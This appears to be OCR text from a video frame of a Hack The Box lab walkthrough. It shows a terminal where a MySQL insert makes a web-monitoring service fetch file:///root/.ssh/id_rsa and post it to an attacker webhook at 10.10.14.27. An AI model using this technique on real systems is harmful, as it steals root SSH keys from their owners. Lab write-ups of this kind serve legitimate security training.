 Burp Suite Community E... HTTP Monitoring Tool ... */root/Desktop/HTB/he... susanne@health: ~ health 01:33 PM
susanne@health: ~
File Actions Edit View Help
susanne@heal.../Controllers susanne@health: ~
1 row in set (0.00 sec)
mysql> INSERT INTO tasks (id, webhookUrl, onlyError, monitoredUrl, frequency) VALUES ('1', 'http://10.10.14.27/', 0, 'file:///root/.ssh/id_rsa', '*/1 * * * *
');
ERROR 1062 (23000): Duplicate entry '1' for key 'PRIMARY'
mysql> select * from tasks;
Empty set (0.00 sec)
mysql> select * from tasks;
Empty set (0.00 sec)
mysql> select * from tasks;
Empty set (0.00 sec)
mysql> INSERT INTO tasks (id, webhookUrl, onlyError, monitoredUrl, frequency) VALUES ('1', 'http://10.10.14.27/', 0, 'file:///root/.ssh/id_rsa', '*/1 * * * *
');
Query OK, 1 row affected (0.00 sec)
mysql> select * from tasks;
root@kali:/opt#